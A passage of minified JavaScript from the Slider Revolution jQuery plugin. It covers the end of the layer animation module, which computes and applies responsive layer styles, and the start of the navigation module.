e[c].transform.transformPerspective}return e},n=function(e,t,i){if(0===e.length)return{};for(var a=e[0].getElementsByClassName(t),r={},o=0;o<a.length;o++)void 0!==i&&-1!==a[o].className.indexOf(i)||(r[a[o].id]=a[o]);if(void 0!==e[1])for(a=e[1].getElementsByClassName(t),o=0;o<a.length;o++)void 0!==i&&-1!==a[o].className.indexOf(i)||(r[a[o].id]=a[o]);return r},T=function(e,t,i){if("BR"==e[0].nodeName||"br"==e[0].tagName||"object"!=typeof e[0].className&&0<=e[0].className.indexOf("rs_splitted_"))return!1;Q.sA(e[0],"stylerecorder",!0),void 0===e[0].id&&(e[0].id="rs-layer-sub-"+Math.round(1e6*Math.random())),Q[i].computedStyle[e[0].id]=window.getComputedStyle(e[0],null);var a=void 0!==e[0].id&&void 0!==Q[i]._L[e[0].id]?Q[i]._L[e[0].id]:e.data(),r="rekursive"===t?jQuery(Q.closestClass(e[0],"rs-layer")):void 0,o=(void 0!==r&&(Q[i].computedStyle[r[0].id]=void 0===Q[i].computedStyle[r[0].id]?window.getComputedStyle(r[0],null):Q[i].computedStyle[r[0].id]),void 0!==r&&Q[i].computedStyle[e[0].id].fontSize==Q[i].computedStyle[r[0].id].fontSize&&c(Q[i].computedStyle[e[0].id].fontWeight)==c(Q[i].computedStyle[r[0].id].fontWeight)&&Q[i].computedStyle[e[0].id].lineHeight==Q[i].computedStyle[r[0].id].lineHeight),s=o?void 0!==r[0].id&&void 0!==Q[i]._L[r[0].id]?Q[i]._L[r[0].id]:r.data():void 0,n=0;for(a.basealign=void 0===a.basealign?"grid":a.basealign,a._isnotext||(a.fontSize=Q.revToResp(o?void 0===s.fontsize?parseInt(Q[i].computedStyle[r[0].id].fontSize,0)||20:s.fontsize:void 0===a.fontsize?"rekursive"!==t?20:"inherit":a.fontsize,Q[i].rle),a.fontWeight=Q.revToResp(o?void 0===s.fontweight?Q[i].computedStyle[r[0].id].fontWeight||"inherit":s.fontweight:void 0===a.fontweight?Q[i].computedStyle[e[0].id].fontWeight||"inherit":a.fontweight,Q[i].rle),a.whiteSpace=Q.revToResp(o?void 0===s.whitespace?"nowrap":s.whitespace:void 0===a.whitespace?"nowrap":a.whitespace,Q[i].rle),a.textAlign=Q.revToResp(o?void 0===s.textalign?"left":s.textalign:void 0===a.textalign?"left":a.textalign,Q[i].rle),a.letterSpacing=Q.revToResp(o?void 0===s.letterspacing?parseInt(Q[i].computedStyle[r[0].id].letterSpacing,0)||"inherit":s.letterspacing:void 0===a.letterspacing?parseInt("normal"===Q[i].computedStyle[e[0].id].letterSpacing?0:Q[i].computedStyle[e[0].id].letterSpacing,0)||"inherit":a.letterspacing,Q[i].rle),a.textDecoration=o?void 0===s.textDecoration?"none":s.textDecoration:void 0===a.textDecoration?"none":a.textDecoration,n=25,n=void 0===r||"I"!==e[0].tagName&&"STRONG"!==e[0].tagName?n:"inherit",void 0!==a.tshadow&&(a.tshadow.b=Q.revToResp(a.tshadow.b,Q[i].rle),a.tshadow.h=Q.revToResp(a.tshadow.h,Q[i].rle),a.tshadow.v=Q.revToResp(a.tshadow.v,Q[i].rle))),"group"===a.type&&(a.whiteSpace="normal",a.textAlign=Q.revToResp(o?void 0===s.textalign?"left":s.textalign:void 0===a.textalign?"left":a.textalign,Q[i].rle)),void 0!==a.bshadow&&(a.bshadow.b=Q.revToResp(a.bshadow.b,Q[i].rle),a.bshadow.h=Q.revToResp(a.bshadow.h,Q[i].rle),a.bshadow.v=Q.revToResp(a.bshadow.v,Q[i].rle),a.bshadow.s=Q.revToResp(a.bshadow.s,Q[i].rle)),void 0!==a.tstroke&&(a.tstroke.w=Q.revToResp(a.tstroke.w,Q[i].rle)),a.display=(o?void 0===s.display?Q[i].computedStyle[r[0].id]:s:void 0===a.display?Q[i].computedStyle[e[0].id]:a).display,a.float=Q.revToResp(o?void 0===s.float?Q[i].computedStyle[r[0].id].float||"none":s.float:void 0===a.float?"none":a.float,Q[i].rle),a.clear=Q.revToResp(o?void 0===s.clear?Q[i].computedStyle[r[0].id].clear||"none":s.clear:void 0===a.clear?"none":a.clear,Q[i].rle),a.lineHeight=Q.revToResp(e.is("img")||-1!=jQuery.inArray(a.layertype,["video","image","audio"])?n:o?void 0===s.lineheight?parseInt(Q[i].computedStyle[r[0].id].lineHeight,0)||n:s.lineheight:void 0===a.lineheight?n:a.lineheight,Q[i].rle),a.zIndex=o?void 0===s.zindex?parseInt(Q[i].computedStyle[r[0].id].zIndex,0)||"inherit":s.zindex:void 0===a.zindex?parseInt(Q[i].computedStyle[e[0].id].zIndex,0)||"inherit":parseInt(a.zindex),l=0;l<4;l++)a["padding"+R[l]]=Q.revToResp(void 0===a["padding"+I[l]]?parseInt(Q[i].computedStyle[e[0].id]["padding"+R[l]],0)||0:a["padding"+I[l]],Q[i].rle),a["margin"+R[l]]=Q.revToResp(void 0===a["margin"+I[l]]?parseInt(Q[i].computedStyle[e[0].id]["margin"+R[l]],0)||0:a["margin"+I[l]],Q[i].rle),a["border"+R[l]+"Width"]=void 0===a.borderwidth?parseInt(Q[i].computedStyle[e[0].id]["border"+R[l]+"Width"],0)||0:a.borderwidth[l],a["border"+R[l]+"Color"]=void 0===a.bordercolor?Q[i].computedStyle[e[0].id]["border-"+I[l]+"-color"]:a.bordercolor,a["border"+L[l]+"Radius"]=Q.revToResp(void 0===a.borderradius?Q[i].computedStyle[e[0].id]["border"+L[l]+"Radius"]||0:a.borderradius[l],Q[i].rle);if(a.borderStyle=Q.revToResp(void 0===a.borderstyle?Q[i].computedStyle[e[0].id].borderStyle||0:a.borderstyle,Q[i].rle),"rekursive"!==t?(a.color=Q.revToResp(void 0===a.color?"#ffffff":a.color,Q[i].rle,void 0,"||"),a.minWidth=Q.revToResp(void 0===a.minwidth?parseInt(Q[i].computedStyle[e[0].id].minWidth,0)||0:a.minwidth,Q[i].rle),a.minHeight=Q.revToResp(void 0===a.minheight?parseInt(Q[i].computedStyle[e[0].id].minHeight,0)||0:a.minheight,Q[i].rle),a.width=Q.revToResp(void 0===a.width?"auto":Q.smartConvertDivs(a.width),Q[i].rle),a.height=Q.revToResp(void 0===a.height?"auto":Q.smartConvertDivs(a.height),Q[i].rle),a.maxWidth=Q.revToResp(void 0===a.maxwidth?parseInt(Q[i].computedStyle[e[0].id].maxWidth,0)||"none":a.maxwidth,Q[i].rle),a.maxHeight=Q.revToResp(-1!==jQuery.inArray(a.type,["column","row"])?"none":void 0!==a.maxheight?parseInt(Q[i].computedStyle[e[0].id].maxHeight,0)||"none":a.maxheight,Q[i].rle)):"html"===a.layertype&&(a.width=Q.revToResp(e[0].width,Q[i].rle),a.height=Q.revToResp(e[0].height,Q[i].rle)),a._incolumn)for(var l=0;l<a.height.length;l++)-1!==a.height[l].indexOf("%")&&98<parseFloat(a.height[l])&&(a.height[l]=a.height[l].replace("%","px"));for(a.styleProps={background:e[0].style.background,"background-color":e[0].style["background-color"],color:e[0].style.color,cursor:e[0].style.cursor,"font-style":e[0].style["font-style"]},null==a.bshadow&&(a.styleProps.boxShadow=e[0].style.boxShadow),""!==a.styleProps.background&&void 0!==a.styleProps.background&&a.styleProps.background!==a.styleProps["background-color"]||delete a.styleProps.background,""==a.styleProps.color&&(a.styleProps.color=Q[i].computedStyle[e[0].id].color),l=0;l<4;l++)y(a["padding"+R[l]],0)&&delete a["padding"+R[l]],y(a["margin"+R[l]],0)&&delete a["margin"+R[l]],(y(a["border"+L[l]+"Radius"],"0px")||y(a["border"+L[l]+"Radius"],"0"))&&delete a["border"+L[l]+"Radius"];if(y(a.borderStyle,"none"))for(delete a.borderStyle,l=0;l<4;l++)delete a["border"+R[l]+"Width"],delete a["border"+R[l]+"Color"]},y=function(e,t){return t===e[0]&&t===e[1]&&t===e[2]&&t===e[3]},i=function(e){var t,i,a,r,o,s=e.a,n=e.b,l=e.c,d=e.d,c=e.e,p={},g={},u=Q[n]._L[s[0].id],h=s[0].className,u=void 0===u?{}:u;if("object"==typeof h&&(h=""),void 0!==s&&void 0!==s[0]&&(0<=h.indexOf("rs_splitted")||"BR"==s[0].nodeName||"br"==s[0].tagName||0<s[0].tagName.indexOf("FCR")||0<s[0].tagName.indexOf("BCR")))return!1;var m,c="individual"===c?u.slideIndex:c,v=function(e,t,i){if(void 0!==e){if("BR"==e[0].nodeName||"br"==e[0].tagName)return!1;var a,r=Q[t].level,o=void 0!==e[0]&&void 0!==e[0].id&&void 0!==Q[t]._L[e[0].id]?Q[t]._L[e[0].id]:e.data(),s=(void 0===(o=void 0===o.basealign?i.data():o)._isnotext&&(o._isnotext=void 0!==i&&void 0!==i[0]&&0<i[0].length?Q.gA(i[0],"_isnotext"):o._isnotext),{basealign:void 0===o.basealign?"grid":o.basealign,lineHeight:void 0===o.basealign?"inherit":parseInt(o.lineHeight[r]),color:void 0===o.color?void 0:o.color[r],width:void 0===o.width?void 0:"a"===o.width[r]?"auto":o.width[r],height:void 0===o.height?void 0:"a"===o.height[r]?"auto":o.height[r],minWidth:void 0===o.minWidth?void 0:"n"===o.minWidth[r]?"none":o.minWidth[r],minHeight:void 0===o.minHeight?void 0:"n"==o.minHeight[r]?"none":o.minHeight[r],maxWidth:void 0===o.maxWidth?void 0:"n"==o.maxWidth[r]?"none":o.maxWidth[r],maxHeight:void 0===o.maxHeight?void 0:"n"==o.maxHeight[r]?"none":o.maxHeight[r],float:o.float[r],clear:o.clear[r]});for(o.borderStyle&&(s.borderStyle=o.borderStyle[r]),a=0;a<4;a++)o["padding"+R[a]]&&(s["padding"+R[a]]=o["padding"+R[a]][r]),o["margin"+R[a]]&&(s["margin"+R[a]]=parseInt(o["margin"+R[a]][r])),o["border"+L[a]+"Radius"]&&(s["border"+L[a]+"Radius"]=o["border"+L[a]+"Radius"][r]),void 0!==s.borderStyle&&"none"!==s.borderStyle&&(o["border"+R[a]+"Color"]&&(s["border"+R[a]+"Color"]=o["border"+R[a]+"Color"]),o["border"+R[a]+"Width"])&&(s["border"+R[a]+"Width"]=parseInt(o["border"+R[a]+"Width"]));return o._isnotext||(s.textDecoration=o.textDecoration,s.fontSize=parseInt(o.fontSize[r]),s.fontWeight=parseInt(o.fontWeight[r]),s.letterSpacing=parseInt(o.letterSpacing[r])||0,s.textAlign=o.textAlign[r],s.whiteSpace=o.whiteSpace[r],s.whiteSpace="normal"===s.whiteSpace&&"auto"===s.width&&(!0!==o._incolumn&&!0!==o._ingroup||"relative"!==o.position)?"nowrap":s.whiteSpace,s.display=o.display,void 0!==o.tshadow&&(s.textShadow=parseInt(o.tshadow.h[r],0)+"px "+parseInt(o.tshadow.v[r],0)+"px "+o.tshadow.b[r]+" "+o.tshadow.c),void 0!==o.tstroke&&(s.textStroke=parseInt(o.tstroke.w[r],0)+"px "+o.tstroke.c)),"group"===o.type&&(s.whiteSpace=o.whiteSpace,s.textAlign=o.textAlign[r],s.display=o.display),void 0!==o.bshadow&&(s.boxShadow=parseInt(o.bshadow.h[r],0)+"px "+parseInt(o.bshadow.v[r],0)+"px "+parseInt(o.bshadow.b[r],0)+"px "+parseInt(o.bshadow.s[r],0)+"px "+o.bshadow.c),s}}(s,n,e.RSL),f="off"===d?1:Q[n].CM.w;if(void 0===u._isnotext&&(u._isnotext=void 0!==v.RSL&&void 0!==v.RSL[0]&&0<v.RSL[0].length?Q.gA(v.RSL[0],"_isnotext"):u._isnotext),u._incolumn&&("shape"===u.type||"text"===u.type||"button"===u.type)&&(""+v.height).indexOf(!1)&&(v.height=v.height),u.OBJUPD=null==u.OBJUPD?{}:u.OBJUPD,u.caches=null==u.caches?{}:u.caches,"column"===u.type){for(i={},m={},t=0;t<4;t++)void 0!==v["margin"+R[t]]&&(i["padding"+R[t]]=Math.round(v["margin"+R[t]]*f)+"px",m["margin"+R[t]]=v["margin"+R[t]],delete v["margin"+R[t]]);jQuery.isEmptyObject(i)||tpGS.gsap.set(u._column,i)}var y=Q.clone(u.OBJUPD.POBJ),w=Q.clone(u.OBJUPD.LPOBJ);if(-1===h.indexOf("rs_splitted_")){for(i={overwrite:"auto"},t=0;t<4;t++)void 0!==v["border"+L[t]+"Radius"]&&(i["border"+L[t]+"Radius"]=v["border"+L[t]+"Radius"]),void 0!==v["padding"+R[t]]&&(i["padding"+R[t]]=Math.round(v["padding"+R[t]]*f)+"px"),void 0===v["margin"+R[t]]||u._incolumn||u._ingroup&&"absolute"!=u.position||(i["margin"+R[t]]="row"===u.type?0:Math.round(v["margin"+R[t]]*f)+"px");if(void 0!==u.spike&&(i["clip-path"]=i["-webkit-clip-path"]=u.spike),v.boxShadow&&(i.boxShadow=v.boxShadow),"column"!==u.type&&(void 0!==v.borderStyle&&"none"!==v.borderStyle&&(0!==v.borderTopWidth||0<v.borderBottomWidth||0<v.borderLeftWidth||0<v.borderRightWidth)?(i.borderTopWidth=Math.round(v.borderTopWidth*f)+"px",i.borderBottomWidth=Math.round(v.borderBottomWidth*f)+"px",i.borderLeftWidth=Math.round(v.borderLeftWidth*f)+"px",i.borderRightWidth=Math.round(v.borderRightWidth*f)+"px",i.borderStyle=v.borderStyle,i.borderTopColor=v.borderTopColor,i.borderBottomColor=v.borderBottomColor,i.borderLeftColor=v.borderLeftColor,i.borderRightColor=v.borderRightColor):("none"===v.borderStyle&&(i.borderStyle="none"),void 0!==v.borderTopColor&&(i.borderTopColor=v.borderTopColor),void 0!==v.borderBottomColor&&(i.borderBottomColor=v.borderBottomColor),void 0!==v.borderLeftColor&&(i.borderLeftColor=v.borderLeftColor),void 0!==v.borderRightColor&&(i.borderRightColor=v.borderRightColor))),"shape"!==u.type&&"image"!==u.type||!(O(v.borderTopLeftRadius)||O(v.borderTopRightRadius)||O(v.borderBottomLeftRadius)||O(v.borderBottomRightRadius))||(i.overflow="hidden"),u._isnotext||("column"!==u.type&&(i.fontSize=Math.round(v.fontSize*f)+"px",i.fontWeight=v.fontWeight,i.letterSpacing=v.letterSpacing*f+"px",v.textShadow&&(i.textShadow=v.textShadow),v.textStroke)&&(i["-webkit-text-stroke"]=v.textStroke),i.lineHeight=Math.round(v.lineHeight*f)+"px",i.textAlign=v.textAlign),"video"===u.type&&u.html5vid&&void 0!==u.deepmedia&&void 0!==u.deepmedia[0]&&null!=u.deepmedia[0].parentNode&&(O(v.borderTopLeftRadius)||O(v.borderTopRightRadius)||O(v.borderBottomLeftRadius)||O(v.borderBottomRightRadius))&&tpGS.gsap.set(u.deepmedia[0].parentNode,function(e){e=Q.clone(e);return e.top=0-((parseInt(e.borderTopWidth)||0)+(parseInt(e.borderBottomWidth)||0))/2+"px",e.left=0-((parseInt(e.borderLeftWidth)||0)+(parseInt(e.borderRightWidth)||0))/2+"px",e.borderStyle=void 0!==e.borderTopWidth||void 0!==e.borderBottomWidth||void 0!==e.borderLeftWidth||void 0!==e.borderRightWidth?"solid":"none",e.borderColor="transparent",e.boxSizing="content-box",e}(i)),"column"===u.type&&void 0!==u.cbg&&(void 0===u.cbg_set&&(u.cbg_set=u.styleProps["background-color"],u.cbg_set=""==u.cbg_set||void 0===u.cbg_set||0==u.cbg_set.length?"transparent":u.cbg_set,u.cbg_img=void 0!==s[0].dataset.bglazy?'url("'+s[0].dataset.bglazy+'")':s.css("backgroundImage"),""!==u.cbg_img&&void 0!==u.cbg_img&&"none"!==u.cbg_img&&(u.cbg_img_r=s.css("backgroundRepeat"),u.cbg_img_p=s.css("backgroundPosition"),u.cbg_img_s=s.css("backgroundSize")),u.cbg_o=u.bgopacity&&1,p.backgroundColor="transparent",p.backgroundImage=""),i.backgroundColor="transparent",i.backgroundImage="none"),u._isstatic&&u.elementHovered&&(r=s.data("frames"))&&r.frame_hover&&r.frame_hover.transform)for(o in i)i.hasOwnProperty(o)&&r.frame_hover.transform.hasOwnProperty(o)&&delete i[o];if("IFRAME"==s[0].nodeName&&"html"===Q.gA(s[0],"layertype")&&(b="slide"==v.basealign?Q[n].module.width:Q.iWA(n,c),_="slide"==v.basealign||"carousel"==Q[n].sliderType&&"v"===Q[n].carousel.orientation?Q[n].module.height:Q.iHE(n),i.width=!Q.isNumeric(v.width)&&0<=v.width.indexOf("%")?!u._isstatic||u._incolumn||u._ingroup?v.width:b*parseInt(v.width,0)/100:k(v.width,f,"auto",b,"auto"),i.height=!Q.isNumeric(v.height)&&0<=v.height.indexOf("%")?!u._isstatic||u._incolumn||u._ingroup?v.height:_*parseInt(v.height,0)/100:k(v.height,f,"auto",b,"auto")),p=jQuery.extend(!0,p,i),Q[n].firstLayerCalculated=!0,"rekursive"!=l){var b="slide"==v.basealign?Q[n].module.width:Q.iWA(n,c),_="slide"==v.basealign||"carousel"==Q[n].sliderType&&"v"===Q[n].carousel.orientation?Q[n].module.height:Q.iHE(n),d=!Q.isNumeric(v.width)&&0<=v.width.indexOf("%")?!u._isstatic||u._incolumn||u._ingroup?v.width:b*parseInt(v.width,0)/100:k(v.width,f,"auto",b,"auto"),h=!Q.isNumeric(v.height)&&0<=v.height.indexOf("%")?!u._isstatic||u._incolumn||u._ingroup?v.height:_*parseInt(v.height,0)/100:k(v.height,f,"auto",b,"auto"),S={maxWidth:k(v.maxWidth,f,"none",b,"none"),maxHeight:k(v.maxHeight,f,"none",_,"none"),minWidth:k(v.minWidth,f,"0px",b,0),minHeight:k(v.minHeight,f,"0px",_,0),height:h,width:d,overwrite:"auto"},l=(1==u.heightSetByVideo&&(S.height=u.vidOBJ.height),!1);if(u._incolumn){for(y=jQuery.extend(!0,y,{minWidth:d,maxWidth:d,float:v.float,clear:v.clear}),t=0;t<4;t++)void 0!==v["margin"+R[t]]&&(y["margin"+R[t]]=v["margin"+R[t]]*f+"px");w.width="100%",void 0!==v.display&&"inline-block"!==v.display||(g={width:"100%"}),S.width=!Q.isNumeric(v.width)&&0<=v.width.indexOf("%")?"100%":d,"image"===u.type&&tpGS.gsap.set(u.img,{width:"100%"})}else!Q.isNumeric(v.width)&&0<=v.width.indexOf("%")&&(u._isgroup&&"absolute"===u.position||(!0===u._ingroup||1==u._incolumn)&&"relative"===u.position||void 0!==u.reqWrp&&(!u.reqWrp.loop||!u.reqWrp.mask)?y.width="slide"===u.basealign||!0===u._ingroup||u._isstatic?d:Q.iWA(n,c)*Q[n].CM.w*parseInt(d)/100+"px":y.minWidth="slide"===u.basealign||!0===u._ingroup||u._isstatic?d:Q.iWA(n,c)*Q[n].CM.w*parseInt(d)/100+"px",w.width="100%",g.width="100%");if(!0===u._ingroup&&"relative"===u.position&&(y.float=v.float,y.lineHeight=v.lineHeight+"px",p.verticalAlign="top",g.verticalAlign="top",w.verticalAlign="top",y.verticalAlign="inherit"),!Q.isNumeric(v.height)&&0<=v.height.indexOf("%")&&(y.minHeight="slide"===u.basealign||!0===u._ingroup||u._isstatic?h:Q.iHE(n)*(Q[n].currentRowsHeight>Q[n].gridheight[Q[n].level]?1:Q[n].CM.w)*parseInt(h)/100+"px",void 0===u.reqWrp||u.reqWrp.loop||u.reqWrp.mask||(y.height=y.minHeight),w.height="100%",g.height="100%",l=!0),u._isnotext?"group"==u.type&&(S.whiteSpace="normal"):(S.whiteSpace=v.whiteSpace,S.textAlign=v.textAlign,S.textDecoration=v.textDecoration),"npc"!=v.color&&void 0!==v.color&&(S.color=v.color),u._ingroup&&(u._groupw=S.minWidth,u._grouph=S.minHeight),"row"===u.type&&(Q.isNumeric(S.minHeight)||0<=S.minHeight.indexOf("px"))&&"0px"!==S.minHeight&&0!==S.minHeight&&"0"!==S.minHeight&&"none"!==S.minHeight?S.height=S.minHeight:"row"===u.type&&(S.height="auto"),u._isstatic&&u.elementHovered&&(r=s.data("frames"))&&r.frame_hover&&r.frame_hover.transform)for(o in S)S.hasOwnProperty(o)&&r.frame_hover.transform.hasOwnProperty(o)&&delete S[o];if("group"!==u.type&&"row"!==u.type&&"column"!==u.type&&(!Q.isNumeric(S.width)&&0<=S.width.indexOf("%")&&(S.width="100%"),!Q.isNumeric(S.height))&&0<=S.height.indexOf("%")&&(S.height="100%"),u._isgroup){for(!Q.isNumeric(S.width)&&0<=S.width.indexOf("%")&&(S.width="100%"),"absolute"!=u.position||u._ingroup||u._incolumn||!l?y.height=l?"100%":S.height:(y.height=y.minHeight,S.height="100%"),S.lineHeight=void 0===v.lineHeight||l?"initial":v.lineHeight+"px",S.verticalAlign=u.verticalalign,S.textAlign=v.textAlign,t=0;t<4;t++)void 0!==p["border"+L[t]+"Radius"]&&(g["border"+L[t]+"Radius"]=p["border"+L[t]+"Radius"]);"relative"==u.position&&void 0!==v.display&&(y.display=v.display),"auto"==v.width&&(g.position="relative")}p=jQuery.extend(!0,p,S),null!=u.svg_src&&void 0!==u.svgI&&("string"==typeof u.svgI.fill&&(u.svgI.fill=[u.svgI.fill]),u.svgTemp=Q.clone(u.svgI),delete u.svgTemp.svgAll,void 0!==u.svgTemp.fill&&!0!==(u.elementHovered&&u._isstatic)&&(u.svgTemp.fill=u.svgTemp.fill[Q[n].level],u.svg.length<=0&&(u.svg=s.find("svg")),u.svgPath.length<=0&&(u.svgPath=u.svg.find(u.svgI.svgAll?"path, circle, ellipse, line, polygon, polyline, rect":"path")),tpGS.gsap.set(u.svgPath,{fill:u.svgI.fill[Q[n].level]})),tpGS.gsap.set(u.svg,u.svgTemp))}if("row"===u.type)for(t=0;t<4;t++)void 0!==v["margin"+R[t]]&&(y["padding"+R[t]]=v["margin"+R[t]]*f+"px");if(u._ingroup&&"relative"==u.position){for(t=0;t<4;t++)void 0!==v["margin"+R[t]]&&(y["margin"+R[t]]=v["margin"+R[t]]*f+"px");"shape"===u.type&&"100%"==g.width&&"100%"==g.height&&(g.position="absolute")}if("column"===u.type&&u.cbg&&0<u.cbg.length){for(void 0!==u.cbg_img_s&&void 0!==u.cbg&&(u.cbg[0].style.backgroundSize=u.cbg_img_s),i={},""!==u.styleProps.cursor&&(i.cursor=u.styleProps.cursor),""!==u.cbg_set&&"transparent"!==u.cbg_set&&(i.backgroundColor=u.cbg_set),""!==u.cbg_img&&"none"!==u.cbg_img&&(i.backgroundImage=u.cbg_img,""!==u.cbg_img_r&&(i.backgroundRepeat=u.cbg_img_r),""!==u.cbg_img_p)&&(i.backgroundPosition=u.cbg_img_p),""!==u.cbg_o&&void 0!==u.cbg_o&&(i.opacity=u.cbg_o),t=0;t<4;t++)void 0!==v.borderStyle&&"none"!==v.borderStyle&&(void 0!==v["border"+R[t]+"Width"]&&(i["border"+R[t]+"Width"]=Math.round(parseInt(v["border"+R[t]+"Width"])*f)+"px"),void 0!==v["border"+R[t]+"Color"])&&(i["border"+R[t]+"Color"]=v["border"+R[t]+"Color"]),v["border"+L[t]+"Radius"]&&(i["border"+L[t]+"Radius"]=v["border"+L[t]+"Radius"]);for(void 0!==v.borderStyle&&"none"!==v.borderStyle&&(i.borderStyle=v.borderStyle),(a=JSON.stringify(i))!==Q[n].emptyObject&&a!==u.caches.cbgS&&tpGS.gsap.set(u.cbg,i),u.caches.cbgS=a,i={},t=0;t<4;t++)m["margin"+R[t]]&&(i[I[t]]=m["margin"+R[t]]*f+"px");(a=JSON.stringify(i))!==Q[n].emptyObject&&a!==u.caches.cbgmaskS&&(tpGS.gsap.set(u.cbgmask,i),u.caches.cbgmaskS=a)}for(var x in void 0===u.reqWrp||u.reqWrp.loop||u.reqWrp.mask||"100%"!=p.width||"100%"!=p.height||(p.position="absolute"),"auto"===y.maxWidth&&(y.maxWidth="inherit"),"auto"===y.maxHeight&&(y.maxHeight="inherit"),"auto"===g.maxWidth&&(g.maxWidth="inherit"),"auto"===g.maxHeight&&(g.maxHeight="inherit"),"auto"===w.maxWidth&&(w.maxWidth="inherit"),"auto"===w.maxHeight&&(w.maxHeight="inherit"),u.fullinset&&1==u._ingroup&&"absolute"===u.position&&(y.width="auto",y.minHeight="auto",y.height="auto",y.left=void 0!==p.marginLeft&&"0px"!==p.marginLeft?p.marginLeft:"0px",y.right=void 0!==p.marginRight&&"0px"!==p.marginRight?p.marginRight:"0px",y.top=void 0!==p.marginTop&&"0px"!==p.marginTop?p.marginTop:"0px",y.bottom=void 0!==p.marginBottom&&"0px"!==p.marginBottom?p.marginBottom:"0px",delete p.marginLeft,delete p.marginRight,delete p.marginTop,delete p.marginBottom),void 0!==u.vidOBJ&&(p.width=u.vidOBJ.width,p.height=u.vidOBJ.height),void 0!==u.OBJUPD.lppmOBJ&&(void 0!==u.OBJUPD.lppmOBJ.minWidth&&(w.minWidth=u.OBJUPD.lppmOBJ.minWidth,g.minWidth=u.OBJUPD.lppmOBJ.minWidth),void 0!==u.OBJUPD.lppmOBJ.minHeight)&&(w.minHeight=u.OBJUPD.lppmOBJ.minHeight,g.minHeight=u.OBJUPD.lppmOBJ.minHeight,y.minHeight=u.OBJUPD.lppmOBJ.minHeight),u._incolumn&&"group"==u.type&&void 0!==y&&"100%"==y.minWidth&&(g.width="100%"),u._isgroup&&u.thFixed&&void 0!==u.reqWrp&&u.reqWrp.loop&&u.reqWrp.mask&&"auto"==v.width&&(w.position="relative"),!u._ingroup||u.reqWrp.loop||u.reqWrp.mask||"absolute"!=u.position||"100%"!=y.minHeight||(y.height="100%"),Q[n].calcResponsiveLayerHooks){x=Q[n].calcResponsiveLayerHooks[x]({id:n,L:s,obj:v,_:u,inobj:e,LOBJ:p,LPOBJ:w,MOBJ:g,POBJ:y});null!=x&&(void 0!==x.obj&&(v=jQuery.extend(!0,v,x.obj)),void 0!==x.LOBJ&&(p=jQuery.extend(!0,p,x.LOBJ)),void 0!==x.LPOBJ&&(w=jQuery.extend(!0,w,x.LPOBJ)),void 0!==x.MOBJ&&(g=jQuery.extend(!0,g,x.MOBJ)),void 0!==x.POBJ)&&(y=jQuery.extend(!0,y,x.POBJ))}a=JSON.stringify(p),b=JSON.stringify(w),_=JSON.stringify(g),c=JSON.stringify(y),void 0===u.imgOBJ||void 0!==u.caches.imgOBJ&&u.caches.imgOBJ.width===u.imgOBJ.width&&u.caches.imgOBJ.height===u.imgOBJ.height&&u.caches.imgOBJ.left===u.imgOBJ.left&&u.caches.imgOBJ.right===u.imgOBJ.right&&u.caches.imgOBJ.top===u.imgOBJ.top&&u.caches.imgOBJ.bottom===u.imgOBJ.bottom||(u.caches.imgOBJ=Q.clone(u.imgOBJ),u.imgOBJ.position="relative",tpGS.gsap.set(u.img,u.imgOBJ)),void 0===u.mediaOBJ||void 0!==u.caches.mediaOBJ&&u.caches.mediaOBJ.width===u.mediaOBJ.width&&u.caches.mediaOBJ.height===u.mediaOBJ.height&&u.caches.mediaOBJ.display===u.mediaOBJ.display||(u.caches.mediaOBJ=Q.clone(u.mediaOBJ),u.media.css(u.mediaOBJ)),a!=Q[n].emptyObject&&a!=u.caches.LOBJ&&(tpGS.gsap.set(s,p),u.caches.LOBJ=a),void 0!==u.lp&&b!=Q[n].emptyObject&&b!=u.caches.LPOBJ&&(tpGS.gsap.set(u.lp,w),u.caches.LPOBJ=b),_!=Q[n].emptyObject&&_!=u.caches.MOBJ&&(tpGS.gsap.set(u.m,g),u.caches.MOBJ=_),c!=Q[n].emptyObject&&c!=u.caches.POBJ&&(tpGS.gsap.set(u.p,y),u.caches.POBJ=c,u.caches.POBJ_LEFT=y.left,u.caches.POBJ_TOP=y.top)}},C=function(e){var t,i={l:"none",lw:10,r:"none",rw:10};for(t in e=e.split(";"))if(e.hasOwnProperty(t)){var a=e[t].split(":");switch(a[0]){case"l":i.l=a[1];break;case"r":i.r=a[1];break;case"lw":i.lw=a[1];break;case"rw":i.rw=a[1]}}return"polygon("+r(i.l,0,parseFloat(i.lw))+","+r(i.r,100,100-parseFloat(i.rw),!0)+")"},r=function(e,t,i,a){switch(e){case"none":o=t+"% 100%,"+t+"% 0%";break;case"top":o=i+"% 100%,"+t+"% 0%";break;case"middle":o=i+"% 100%,"+t+"% 50%,"+i+"% 0%";break;case"bottom":o=t+"% 100%,"+i+"% 0%";break;case"two":o=i+"% 100%,"+t+"% 75%,"+i+"% 50%,"+t+"% 25%,"+i+"% 0%";break;case"three":o=t+"% 100%,"+i+"% 75%,"+t+"% 50%,"+i+"% 25%,"+t+"% 0%";break;case"four":o=t+"% 100%,"+i+"% 87.5%,"+t+"% 75%,"+i+"% 62.5%,"+t+"% 50%,"+i+"% 37.5%,"+t+"% 25%,"+i+"% 12.5%,"+t+"% 0%";break;case"five":o=t+"% 100%,"+i+"% 90%,"+t+"% 80%,"+i+"% 70%,"+t+"% 60%,"+i+"% 50%,"+t+"% 40%,"+i+"% 30%,"+t+"% 20%,"+i+"% 10%,"+t+"% 0%"}if(a){var r=o.split(","),o="";for(i in r)r.hasOwnProperty(i)&&(o+=r[r.length-1-i]+(i<r.length-1?",":""))}return o};window.RS_MODULES=window.RS_MODULES||{},window.RS_MODULES.layeranimation={loaded:!0,version:"6.6.17"},window.RS_MODULES.checkMinimal&&window.RS_MODULES.checkMinimal()}(jQuery),!function(){"use strict";jQuery.fn.revolution=jQuery.fn.revolution||{};var R=jQuery.fn.revolution;function g(e,t){e=new Object({single:".tp-"+t,c:R[e].cpar.find(".tp-"+t+"s")});return e.mask=e.c.find(".tp-"+t+"-mask"),e.wrap=e.c.find(".tp-"+t+"s-inner-wrapper"),e}jQuery.extend(!0,R,{hideUnHideNav:function(t){window.requestAnimationFrame(function(){var e=!1;f(R[t].navigation.arrows)&&(e=i(R[t].navigation.arrows,t,e)),f(R[t].navigation.bullets)&&(e=i(R[t].navigation.bullets,t,e)),f(R[t].navigation.thumbnails)&&(e=i(R[t].navigation.thumbnails,t,e)),(e=f(R[t].navigation.tabs)?i(R[t].navigation.tabs,t,e):e)&&R.manageNavigation(t)})},getOuterNavDimension:function(e){R[e].navigation.scaler=Math.max(0,Math.min(1,(R.winW-480)/500));var t={left:0,right:0,horizontal:0,vertical:0,top:0,bottom:0};return 